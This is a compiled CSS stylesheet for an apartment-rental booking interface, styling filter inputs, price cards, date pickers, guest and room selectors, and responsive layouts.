  .filters_inputs .fixed_right_column {
    z-index: 2;
    background: #f4f4f4;
    padding-bottom: 30px; }
  .filters_inputs .fixed_right_column.active {
    position: fixed;
    top: 0;
    right: 15px;
    width: 33.33333%; }
  .filters_inputs .fixed_right_column.absolute_class {
    position: absolute;
    bottom: 0;
    right: 15px;
    width: 100%; }
  .filters_inputs .wrapp-items-card .items_wr .items .wrapp_txt_price {
    z-index: 0; }
  @media (max-width: 1600px) {
    .filters_inputs .price_form_card_in button {
      text-align: left; }
    .filters_inputs .price_form_card_in button br {
      display: block; }
    .filters_inputs .equipment_list ul {
      padding-right: 60px; }
    .filters_inputs .equipment_list ul li {
      margin-right: 60px; }
    .filters_inputs .reiting_title_card-wr {
      padding-right: 50px !important; } }
  @media (max-width: 1450px) {
    .filters_inputs .name_user_card {
      width: 138px; }
    .filters_inputs .apartment_code {
      padding-right: 120px; } }
  @media (max-width: 1300px) {
    .filters_inputs .price_form_card_in input, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select {
      font-size: 16px !important; } }
  @media (max-width: 1230px) {
    .filters_inputs {
      /*datapicker card*/ }
      .filters_inputs .price_form_card_in-wr .calendar_blocks {
        right: -300%;
        z-index: 4;
        left: auto; }
      .filters_inputs .price_form_card_in-wr .calendar_blocks.calendar_blocksTo {
        right: -200%; } }
  .filters_inputs .mob-price-wr {
    padding-right: 0 !important;
    position: relative;
    float: left;
    padding-left: 15px; }
  .filters_inputs .mob-price-price {
    font-size: 24px;
    font-weight: 700; }
  .filters_inputs .mob-price-form, .filters_inputs .mob-price-currency {
    font-size: 10px; }
  .filters_inputs .mob-price-form {
    position: absolute;
    top: 4px;
    left: 3px; }
  .filters_inputs .mob-show-all-price {
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    margin-top: 1px; }
  .filters_inputs .mob-show-all-price span {
    border-bottom: 1px dotted #000; }
  .filters_inputs .mob-show-all-price.active {
    color: #00be28; }
  .filters_inputs .mob-show-all-price.active span {
    border-bottom: 1px dotted #00be28; }
  .filters_inputs .mob-date-button {
    width: 190px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -92px;
    color: #fff;
    background: #00d22c;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    font-weight: 700;
    font-family: "Open Sans";
    text-align: center;
    border-radius: 7px;
    cursor: pointer; }
  .filters_inputs .mob-book-it {
    float: right;
    padding-right: 15px;
    font-size: 14px;
    font-weight: 700; }
  .filters_inputs .mob-book-it div {
    display: table-cell;
    height: 40px;
    vertical-align: middle;
    cursor: pointer;
    line-height: 18px; }
  .filters_inputs .mob-book-it span {
    border-bottom: 1px dotted #000; }
  .filters_inputs .mob-book-it.active {
    color: #00be28; }
  .filters_inputs .mob-book-it.active span {
    border-bottom: 1px dotted #00be28; }
  @media (max-width: 1200px) {
    .filters_inputs .all-phones_ard {
      top: 0;
      right: 0;
      width: 100%;
      height: 46px;
      border-bottom: 0; }
    .filters_inputs .all-phones_ard:before {
      right: 20px;
      top: 0;
      margin-top: 14px; }
    .filters_inputs .all-phones_ard i {
      display: none; }
    .filters_inputs .apartment_address {
      font-size: 32px; }
    .filters_inputs .right-column_apart {
      padding-left: 0 !important; }
    .filters_inputs .apartment_code {
      padding-right: 73px; }
    .filters_inputs .name_user_card {
      bottom: -33px;
      width: 94px; }
    .filters_inputs .name_user_card div {
      width: 55px;
      height: 55px;
      line-height: 55px;
      font-size: 32px; }
    .filters_inputs .name_user_card span {
      padding-top: 72px; } }
  @media (max-width: 1150px) {
    .filters_inputs .list_icons_card {
      margin-left: 50px; } }
  @media (max-width: 1090px) {
    .filters_inputs .list_icons_card {
      margin-left: 60px; }
    .filters_inputs .list_icons_card span {
      font-size: 38px; }
    .filters_inputs .list_icons_card i:before {
      font-size: 26px; }
    .filters_inputs .list_icons_card p {
      font-size: 13px; }
    .filters_inputs .card_stars_name {
      font-size: 15px; }
    .filters_inputs .reiting_card_txt {
      font-size: 15px; } }
  @media (max-width: 992px) {
    .filters_inputs .apartment_address_code_wrapp {
      position: relative;
      bottom: auto;
      left: auto;
      width: 100%;
      float: left; }
    .filters_inputs .apartment_address {
      color: #000;
      font-size: 28px;
      padding-top: 44px; }
    .filters_inputs .slider-card:before {
      display: none; }
    .filters_inputs .right-column_apart {
      bottom: auto;
      top: 22px;
      padding-left: 15px !important; }
    .filters_inputs .apartment_code {
      text-align: left;
      color: #000; }
    .filters_inputs .name_user_card {
      bottom: 34px;
      width: 120px; }
    .filters_inputs .name_user_card div {
      width: 80px;
      height: 80px;
      line-height: 80px;
      font-size: 42px; }
    .filters_inputs .name_user_card span {
      padding-top: 92px; }
    .filters_inputs .apartment_code {
      padding-right: 0; }
    .filters_inputs .apartment_address_code_wrapp {
      padding-left: 0; }
    .filters_inputs .card_wrapp .container-padding-right-40 {
      padding-right: 15px; }
    .filters_inputs .card_wrapp .container-padding-left-40 {
      padding-left: 15px; }
    .filters_inputs .menu_card ul li {
      margin-left: 15px;
      margin-right: 0; }
    .filters_inputs .menu_card ul li:first-child {
      margin-left: 0; }
    .filters_inputs .container-padding-right-40 {
      padding-right: 15px; }
    .filters_inputs .container-padding-left-40 {
      padding-left: 15px; }
    .filters_inputs .equipment_list ul {
      padding-right: 30px; }
    .filters_inputs .equipment_list ul li {
      margin-right: 30px; } }
  @media (max-width: 979px) {
    .filters_inputs .price_form_card_in {
      width: 100% !important; }
    .filters_inputs .price_form_card_in input, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select {
      border-radius: 0 !important;
      border-left: 1px solid #c1c1c1; }
    .filters_inputs .price_form_card_in button {
      margin-top: 13px;
      border-radius: 0 !important; }
    .filters_inputs .price_form_card_in-wr .calendar_blocks {
      right: 0 !important; } }
  @media (max-width: 920px) {
    .filters_inputs .card_price {
      font-size: 20px; }
    .filters_inputs .card_name_day {
      font-size: 12px; }
    .filters_inputs .card_term_name {
      font-size: 12px;
      padding-top: 9px;
      height: 36px; }
    .filters_inputs .price_cards {
      padding-bottom: 9px; }
    .filters_inputs .price_txt_card-wr {
      font-size: 18px; }
    .filters_inputs .border_price_mob {
      padding-bottom: 12px; } }
  @media (max-width: 910px) {
    .filters_inputs .reiting_card {
      float: left;
      width: 100%;
      margin-top: 31px; }
    .filters_inputs .card_stars_name-wr {
      float: left; }
    .filters_inputs .reiting_card_txt {
      text-align: left; }
    .filters_inputs .all_phones_card-wr {
      font-size: 16px;
      padding-top: 16px; }
    .filters_inputs .all_phones_card-wr ul {
      margin-top: 17px; } }
  @media (max-width: 870px) {
    .filters_inputs .btn_compare {
      line-height: 16px;
      padding-top: 5px;
      padding-bottom: 5px; }
    .filters_inputs .btn_compare:before {
      line-height: 46px; } }
  @media (max-width: 800px) {
    .filters_inputs .card_price {
      font-size: 16px; }
    .filters_inputs .price_cards {
      padding: 0 5px 0 5px !important; }
    .filters_inputs .border_price_mob {
      padding-bottom: 9px; } }
  .filters_inputs .price_txt_card-wr {
    margin-top: 20px; }
  @media (max-width: 767px) {
    .filters_inputs .btn_contact_owner {
      right: auto;
      left: 120px;
      top: 82px; }
    .filters_inputs .master_img_name_date_wr {
      padding-bottom: 64px; }
    .filters_inputs .apartment_address {
      font-size: 24px; }
    .filters_inputs .equipment_list ul {
      padding-right: 15px; }
    .filters_inputs .equipment_list ul li {
      margin-right: 15px; }
    .filters_inputs .map-card_ {
      padding-top: 15px;
      position: fixed !important;
      height: 75px;
      top: auto;
      bottom: 0;
      border-top: 1px solid #cdcdcd;
      z-index: 5;
      padding-left: 0 !important;
      padding-right: 0 !important; }
    .filters_inputs .fixed_right_column {
      position: relative !important;
      right: auto !important;
      bottom: auto !important;
      width: 100% !important;
      height: 100% !important;
      margin-left: 0 !important;
      margin-right: 0 !important;
      padding-bottom: 0 !important; }
    .filters_inputs .wrapp-items-card .navi_dots ul.pagination {
      z-index: 0; }
    .filters_inputs .hidden-card_date {
      display: none; }
    .filters_inputs .phones_mob {
      position: absolute;
      bottom: 75px;
      left: 0;
      background: #fff;
      box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4); }
    .filters_inputs .phones_mob.vis_phones {
      display: block !important; }
    .filters_inputs .mob_price_dys {
      width: 100%;
      position: absolute;
      bottom: 75px;
      left: 0;
      background: #fff;
      padding-top: 23px;
      padding-bottom: 35px;
      box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4);
      border-top: 1px solid #bdbdbc; }
    .filters_inputs .mob_price_dys:before {
      position: absolute;
      width: 21px;
      height: 13px;
      left: 63px;
      bottom: -13px;
      content: '';
      display: block;
      background: url(../images/ico-all/price_card_hover.png) no-repeat;
      background-size: 21px;
      z-index: 2; }
    .filters_inputs .mob_price_dys.vis_prices {
      display: block !important; }
    .filters_inputs .mob_price_dys .price_card_wr {
      border: 0;
      border-radius: 0;
      margin-top: 33px; }
    .filters_inputs .mob_price_dys .fix_hover_price_card {
      display: none !important; }
    .filters_inputs .mob_price_dys .price_cards {
      padding: 0 15px !important; }
    .filters_inputs .mob_price_dys .border_price_mob {
      border: 1px solid #c1c1c1;
      border-radius: 7px;
      width: 100%;
      float: left; }
    .filters_inputs .mob_price_dys .price_vis_xs_txt {
      font-size: 18px;
      text-align: center; }
    .filters_inputs .mob_price_dys .apartment_address_code_wrapp {
      z-index: 3; }
    .filters_inputs .price_cards.active .card_price {
      color: #000; }
    .filters_inputs .close_ico_mob_card_fixed {
      width: 20px;
      height: 20px;
      position: absolute;
      right: 20px;
      top: 20px;
      cursor: pointer;
      z-index: 9; }
    .filters_inputs .close_ico_mob_card_fixed:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: '\e909';
      font-weight: 700;
      font-size: 20px;
      color: #7f7f7f; }
    .filters_inputs .apartment_address_code_wrapp {
      z-index: 3; }
    .filters_inputs .calc-price-mob.vis_calc-price-mob {
      display: block !important;
      position: absolute;
      bottom: 100px;
      left: 0; }
    .filters_inputs .price_form_card_in-wr.vis_card_date_mob {
      display: block !important;
      position: absolute;
      bottom: 75px;
      background: #fff;
      box-shadow: 0px 0px 50px 0px rgba(17, 17, 15, 0.4);
      padding-bottom: 53px;
      padding-top: 20px; }
    .filters_inputs .price_form_card_in {
      width: 50% !important; }
    .filters_inputs .price_form_card_in.price_form_card_in-button {
      width: 100% !important; }
    .filters_inputs .price_form_card_in.price_form_card_in-button button {
      border-radius: 7px !important; }
    .filters_inputs .calendar_blocks {
      z-index: 9 !important;
      left: 0 !important;
      top: auto !important;
      right: auto !important;
      bottom: 0 !important;
      width: 200%; }
    .filters_inputs .calendar_blocks.calendar_blocksTo {
      left: auto !important;
      right: 0 !important; }
    .filters_inputs .calendar_blocks.calendar_blocks-height {
      overflow-y: scroll;
      height: 155px; }
    .filters_inputs .calendar_blocks .date-picker-wrapper {
      padding-bottom: 1px; } }
  .filters_inputs .sliders {
    max-height: 751px;
    overflow: hidden; }
  .filters_inputs .owl-item {
    float: left; }
  .filters_inputs .owl-item [class*="col-"] {
    width: 100%; }
  .filters_inputs .owl-dots {
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 0 15px; }
  .filters_inputs .owl-dots .owl-dot {
    display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: #fff;
    cursor: pointer;
    margin-right: 8px;
    margin-top: 8px; }
  .filters_inputs .owl-dots .owl-dot.active {
    background: #000;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .slider-articles {
    overflow: hidden; }
  .filters_inputs .slider-articles div.articles-items {
    margin-top: 18px;
    line-height: 18px; }
  .filters_inputs .slider-articles div.articles-items .img-link {
    display: block;
    text-align: center;
    overflow: hidden; }
  .filters_inputs .slider-articles div.articles-items .img-link img {
    vertical-align: top;
    max-width: 100%;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s; }
  .filters_inputs .slider-articles div.articles-items .articles-link {
    margin-top: 11px;
    display: block; }
  .filters_inputs .slider-articles div.articles-items p {
    margin-top: 18px; }
  .filters_inputs .slider-articles div.articles-items:nth-child(3n+1) {
    clear: both; }
  .filters_inputs .slider-articles div.articles-items .articles-excerpt {
    height: 252px;
    overflow: hidden;
    position: relative; }
  .filters_inputs .slider-articles div.articles-items .articles-excerpt:before {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    height: 45px;
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 ); }
  .filters_inputs .slider-articles div.articles-items:hover .img-link img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(80%);
    -ms-filter: grayscale(80%);
    -o-filter: grayscale(80%);
    -moz-filter: grayscale(80%);
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transition: scale(1.05);
    -o-transform: scale(1.05); }
  .filters_inputs .slider-articles.owl-carousel div {
    float: left; }
  .filters_inputs .slider-articles.owl-carousel .owl-item {
    float: left;
    padding: 0 15px; }
  .filters_inputs .slider-articles.owl-carousel .owl-item .articles-items {
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important; }
  .filters_inputs .btn-l_, .filters_inputs .btn-r_ {
    position: absolute;
    width: 41px;
    height: 63px;
    cursor: pointer;
    top: 50%;
    margin-top: -33px;
    left: 25px;
    text-align: center; }
  .filters_inputs .btn-l_.vis_, .filters_inputs .btn-r_.vis_ {
    display: block !important; }
  .filters_inputs .btn-l_:before, .filters_inputs .btn-r_:before {
    width: 41px;
    height: 63px;
    background: url("../images/left.png") no-repeat;
    content: '';
    display: block;
    background-size: 41px; }
  .filters_inputs .btn-l_.lock, .filters_inputs .btn-r_.lock {
    opacity: 0.3;
    cursor: default; }
  .filters_inputs .btn-r_ {
    left: auto;
    right: 25px; }
  .filters_inputs .btn-r_:before {
    background: url("../images/right.png") no-repeat;
    background-size: 41px; }
  @media (max-width: 1199px) {
    .filters_inputs .date_arend_checkers:before {
      width: calc(31% + 2px) !important; } }
  @media (max-width: 985px) {
    .filters_inputs .date_arend_checkers {
      top: 60px !important;
      padding-top: 2px;
      background-color: #fff; }
    .filters_inputs .date_arend_checkers:before {
      width: 22% !important;
      box-shadow: 28px 1px 25px -7px #fff, 15px 0px 10px 0px #fff, 36px 0px 29px -7px #fff; }
    .filters_inputs .number_rooms:before, .filters_inputs .date_arend:before, .filters_inputs .num_guests:before {
      display: none !important; }
    .filters_inputs .number_rooms_checkers {
      width: 40% !important;
      top: 62px !important; }
    .filters_inputs .number_rooms_checkers:before {
      content: '';
      position: absolute;
      top: -4px;
      left: -1px;
      width: calc(81% - 1px);
      height: 5px;
      background-color: #fff;
      border-left: 1px solid #dadada; } }
  @media (max-width: 767px) {
    .filters_inputs .date_arend_checkers {
      top: 60px !important;
      padding-top: 2px;
      background-color: #fff; }
    .filters_inputs .date_arend_checkers:before {
      width: 32% !important;
      box-shadow: 28px 1px 25px -7px #fff, 15px 0px 10px 0px #fff, 36px 0px 29px -7px #fff; }
    .filters_inputs .date-picker-wrapper .month-wrapper table, .filters_inputs .date-picker-wrapper .month-wrapper table.month2 {
      width: 190px;
      margin: 10px auto;
      float: none !important; }
    .filters_inputs .date-picker-wrapper .month-wrapper table.month1 {
      margin-bottom: 25px; }
    .filters_inputs .date-picker-wrapper .month-wrapper table {
      position: initial !important; }
    .filters_inputs .date-picker-wrapper .month-wrapper table .caption span.prev {
      top: 25px;
      left: 35px; }
    .filters_inputs .date-picker-wrapper .month-wrapper table .caption span.next {
      top: 25px;
      right: 25px; } }
  @media (max-width: 700px) {
    .filters_inputs .number_rooms_checkers {
      width: 100% !important;
      left: 0 !important;
      border-left: 1px solid #fff !important;
      border-right: 1px solid #fff !important; }
    .filters_inputs .number_rooms_checkers:before {
      top: -7px;
      width: calc(100% + 2px);
      left: -1px;
      height: 7px;
      border-color: #fff !important; }
    .filters_inputs .num_guests_checkers {
      width: calc(70%) !important;
      border-right: 1px solid #fff !important;
      right: 0% !important;
      left: initial !important; }
    .filters_inputs .num_guests_checkers:before {
      position: absolute;
      content: '';
      width: 10%;
      height: 10px;
      right: -1px;
      top: -10px;
      background-color: #fff; } }
  .filters_inputs .checkers {
    position: relative;
    width: 100%; }
  .filters_inputs .number_rooms, .filters_inputs .date_arend, .filters_inputs .num_guests {
    position: relative;
    overflow: hidden; }
  .filters_inputs .number_rooms input[type="checkbox"], .filters_inputs .number_rooms textarea[type="checkbox"], .filters_inputs .number_rooms select[type="checkbox"], .filters_inputs .number_rooms textarea[type="checkbox"], .filters_inputs .number_rooms select[type="checkbox"], .filters_inputs .date_arend input[type="checkbox"], .filters_inputs .date_arend textarea[type="checkbox"], .filters_inputs .date_arend select[type="checkbox"], .filters_inputs .date_arend textarea[type="checkbox"], .filters_inputs .date_arend select[type="checkbox"], .filters_inputs .num_guests input[type="checkbox"], .filters_inputs .num_guests textarea[type="checkbox"], .filters_inputs .num_guests select[type="checkbox"], .filters_inputs .num_guests textarea[type="checkbox"], .filters_inputs .num_guests select[type="checkbox"] {
    display: none;
    width: 0px; }
  .filters_inputs .number_rooms:before, .filters_inputs .date_arend:before, .filters_inputs .num_guests:before {
    margin-top: 15px;
    padding: 0 10px;
    display: block;
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e901';
    font-size: 25px;
    color: #818181;
    cursor: pointer;
    line-height: 30px;
    right: 15px;
    pointer-events: all; }
  .filters_inputs .number_rooms.active:before, .filters_inputs .date_arend.active:before, .filters_inputs .num_guests.active:before {
    content: '\e904';
    pointer-events: all; }
  .filters_inputs .number_rooms.active input[type='text']::-webkit-input-placeholder, .filters_inputs .number_rooms.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .number_rooms.active select[type='text']::-webkit-input-placeholder, .filters_inputs .number_rooms.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .number_rooms.active select[type='text']::-webkit-input-placeholder, .filters_inputs .date_arend.active input[type='text']::-webkit-input-placeholder, .filters_inputs .date_arend.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .date_arend.active select[type='text']::-webkit-input-placeholder, .filters_inputs .date_arend.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .date_arend.active select[type='text']::-webkit-input-placeholder, .filters_inputs .num_guests.active input[type='text']::-webkit-input-placeholder, .filters_inputs .num_guests.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .num_guests.active select[type='text']::-webkit-input-placeholder, .filters_inputs .num_guests.active textarea[type='text']::-webkit-input-placeholder, .filters_inputs .num_guests.active select[type='text']::-webkit-input-placeholder {
    color: #00a222; }
  .filters_inputs .number_rooms.active input[type='text']::-moz-placeholder, .filters_inputs .number_rooms.active textarea[type='text']::-moz-placeholder, .filters_inputs .number_rooms.active select[type='text']::-moz-placeholder, .filters_inputs .number_rooms.active textarea[type='text']::-moz-placeholder, .filters_inputs .number_rooms.active select[type='text']::-moz-placeholder, .filters_inputs .date_arend.active input[type='text']::-moz-placeholder, .filters_inputs .date_arend.active textarea[type='text']::-moz-placeholder, .filters_inputs .date_arend.active select[type='text']::-moz-placeholder, .filters_inputs .date_arend.active textarea[type='text']::-moz-placeholder, .filters_inputs .date_arend.active select[type='text']::-moz-placeholder, .filters_inputs .num_guests.active input[type='text']::-moz-placeholder, .filters_inputs .num_guests.active textarea[type='text']::-moz-placeholder, .filters_inputs .num_guests.active select[type='text']::-moz-placeholder, .filters_inputs .num_guests.active textarea[type='text']::-moz-placeholder, .filters_inputs .num_guests.active select[type='text']::-moz-placeholder {
    color: #00a222; }
  .filters_inputs .number_rooms.active input[type='text']:-moz-placeholder, .filters_inputs .number_rooms.active textarea[type='text']:-moz-placeholder, .filters_inputs .number_rooms.active select[type='text']:-moz-placeholder, .filters_inputs .number_rooms.active textarea[type='text']:-moz-placeholder, .filters_inputs .number_rooms.active select[type='text']:-moz-placeholder, .filters_inputs .date_arend.active input[type='text']:-moz-placeholder, .filters_inputs .date_arend.active textarea[type='text']:-moz-placeholder, .filters_inputs .date_arend.active select[type='text']:-moz-placeholder, .filters_inputs .date_arend.active textarea[type='text']:-moz-placeholder, .filters_inputs .date_arend.active select[type='text']:-moz-placeholder, .filters_inputs .num_guests.active input[type='text']:-moz-placeholder, .filters_inputs .num_guests.active textarea[type='text']:-moz-placeholder, .filters_inputs .num_guests.active select[type='text']:-moz-placeholder, .filters_inputs .num_guests.active textarea[type='text']:-moz-placeholder, .filters_inputs .num_guests.active select[type='text']:-moz-placeholder {
    color: #00a222; }
  .filters_inputs .number_rooms.active input[type='text']:-ms-input-placeholder, .filters_inputs .number_rooms.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .number_rooms.active select[type='text']:-ms-input-placeholder, .filters_inputs .number_rooms.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .number_rooms.active select[type='text']:-ms-input-placeholder, .filters_inputs .date_arend.active input[type='text']:-ms-input-placeholder, .filters_inputs .date_arend.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .date_arend.active select[type='text']:-ms-input-placeholder, .filters_inputs .date_arend.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .date_arend.active select[type='text']:-ms-input-placeholder, .filters_inputs .num_guests.active input[type='text']:-ms-input-placeholder, .filters_inputs .num_guests.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .num_guests.active select[type='text']:-ms-input-placeholder, .filters_inputs .num_guests.active textarea[type='text']:-ms-input-placeholder, .filters_inputs .num_guests.active select[type='text']:-ms-input-placeholder {
    color: #00a222; }
  .filters_inputs .number_rooms_checkers {
    display: none;
    width: 32%;
    position: absolute;
    left: 24%;
    top: 60px;
    background-color: #fff;
    border-left: 1px solid #dadada;
    border-right: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    padding: 0 25px 25px;
    border-radius: 0 0 10px 10px;
    box-shadow: -7px 25px 38px -7px rgba(0, 28, 39, 0.65); }
  .filters_inputs .number_rooms_checkers div {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
  .filters_inputs .number_rooms_checkers p {
    font-size: 16px; }
  .filters_inputs .number_rooms_checkers .rooms_checkboxes {
    border: 1px solid #bdbcba;
    border-radius: 3px;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 17px; }
  .filters_inputs .number_rooms_checkers .rooms_checkboxes input[type="checkbox"], .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea[type="checkbox"], .filters_inputs .number_rooms_checkers .rooms_checkboxes select[type="checkbox"], .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea[type="checkbox"], .filters_inputs .number_rooms_checkers .rooms_checkboxes select[type="checkbox"] {
    display: none; }
  .filters_inputs .number_rooms_checkers .rooms_checkboxes input + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select + label {
    background-color: #fff;
    float: left;
    width: calc(20% - 0px);
    text-align: center;
    border-right: 1px solid #bdbcba;
    margin: 0;
    padding: 17px 0;
    font-family: 'Helvetica';
    font-size: 21px;
    color: #191919;
    cursor: pointer; }
  .filters_inputs .number_rooms_checkers .rooms_checkboxes input:last-of-type + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea:last-of-type + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select:last-of-type + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea:last-of-type + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select:last-of-type + label {
    border-right: none;
    width: 20%; }
  .filters_inputs .number_rooms_checkers .rooms_checkboxes input:checked + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea:checked + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select:checked + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes textarea:checked + label, .filters_inputs .number_rooms_checkers .rooms_checkboxes select:checked + label {
    background-color: #00bf28;
    color: #fff; }
  .filters_inputs .number_rooms_checkers.active {
    display: block; }
  .filters_inputs .wrapp-inputs-percent input[type="text"], .filters_inputs .wrapp-inputs-percent textarea[type="text"], .filters_inputs .wrapp-inputs-percent select[type="text"], .filters_inputs .wrapp-inputs-percent textarea[type="text"], .filters_inputs .wrapp-inputs-percent select[type="text"] {
    -moz-user-select: none;
    user-select: none;
    -webkit-user-select: none; }
  .filters_inputs .num_guests_checkers {
    display: none;
    width: calc(24% + 1px);
    position: absolute;
    left: 56%;
    top: 60px;
    background-color: #fff;
    border-left: 1px solid #dadada;
    border-right: 1px solid #dadada;
    border-bottom: 1px solid #dadada;
    padding: 0 25px 25px;
    border-radius: 0 0 10px 10px;
    box-shadow: -7px 25px 38px -7px rgba(0, 28, 39, 0.65); }
  .filters_inputs .num_guests_checkers div {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none; }
  .filters_inputs .num_guests_checkers p {
    font-size: 16px; }
  .filters_inputs .num_guests_checkers.active {
    display: block; }
  .filters_inputs .num_guests_checkers .guests_inputs {
    float: left;
    border: 1px solid #dadada;
    border-radius: 5px;
    overflow: hidden;
    margin: 10px 0 5px; }
  .filters_inputs .num_guests_checkers .guests_inputs div {
    display: block;
    cursor: pointer;
    float: left;
    width: 30%;
    text-align: center;
    height: 60px;
    line-height: 63px;
    font-size: 31px;
    color: #999999;
    font-family: 'Helvetica Neue Thin'; }
  .filters_inputs .num_guests_checkers input[type="text"], .filters_inputs .num_guests_checkers textarea[type="text"], .filters_inputs .num_guests_checkers select[type="text"], .filters_inputs .num_guests_checkers textarea[type="text"], .filters_inputs .num_guests_checkers select[type="text"] {
    float: left;
    width: 40%;
    text-align: center;
    padding: 0; }
  .filters_inputs .num_guests_checkers .num_minus {
    line-height: 30px !important; }
  .filters_inputs .num_guests_checkers .num_plus {
    border-left: 1px solid #dadada; }
  .filters_inputs .date_arend:after {
    content: '';
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    opacity: 0; }
  .filters_inputs .date_arend_checkers {
    display: none;
    position: absolute;
    top: 62px;
    z-index: 1; }
  .filters_inputs .date_arend_checkers:before {
    content: '';
    width: calc(37% + 6px);
    height: 20px;
    top: -10px;
    position: absolute;
    background-color: white; }
  .filters_inputs .date_arend_checkers .calendar {
    width: 100%;
    padding-top: 0px;
    background-color: #fff;
    border-radius: 0px 0px 10px 10px;
    box-shadow: -7px 12px 38px -7px rgba(0, 28, 39, 0.65); }
  .filters_inputs .date_arend_checkers.active {
    display: block; }
  .filters_inputs #arend_date_from, .filters_inputs #arend_date_to {
    display: none; }
  .filters_inputs .date-picker, .filters_inputs .date-picker-wrapper {
    font-size: 12px;
    font-family: Arial,sans-serif; }
  .filters_inputs .date-picker {
    width: 170px;
    height: 25px;
    padding: 0 0 0 10px;
    border: 0;
    line-height: 25px;
    font-weight: 700;
    cursor: pointer;
    color: #303030;
    position: relative;
    z-index: 2; }
  .filters_inputs .date-picker-wrapper {
    width: 100%; }
  .filters_inputs .date-picker-wrapper.inline-wrapper {
    padding: 25px;
    position: relative;
    box-shadow: none;
    display: inline-block; }
  .filters_inputs .date-picker-wrapper .drp_top-bar .error-top, .filters_inputs .date-picker-wrapper .drp_top-bar .normal-top, .filters_inputs .date-picker-wrapper .month-wrapper table .day.lastMonth, .filters_inputs .date-picker-wrapper .month-wrapper table .day.nextMonth, .filters_inputs .date-picker-wrapper .selected-days {
    display: none; }
  .filters_inputs .date-picker-wrapper.single-date {
    width: auto; }
  .filters_inputs .date-picker-wrapper.no-topbar {
    padding-top: 12px; }
  .filters_inputs .date-picker-wrapper b {
    color: #666;
    font-weight: 700; }
  .filters_inputs .date-picker-wrapper a {
    color: #6bb4d6;
    text-decoration: underline; }
  .filters_inputs .date-picker-wrapper .month-wrapper {
    width: 100% !important; }
  .filters_inputs .date-picker-wrapper .month-wrapper table {
    width: 190px;
    float: left;
    position: relative; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption {
    height: 40px; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next, .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev {
    cursor: pointer;
    border: 1px solid #dce0dd;
    position: absolute;
    width: 40px;
    height: 30px;
    top: -8px;
    border-radius: 5px;
    text-indent: -99999px;
    overflow: hidden; }
  .filters_inputs .date-picker-wrapper .month-wrapper table .caption .next:hover, .filters_inputs .date-picker-wrapper .month-wrapper table .caption .prev:hover {
    background-color: #ccc;
    color: #fff; }
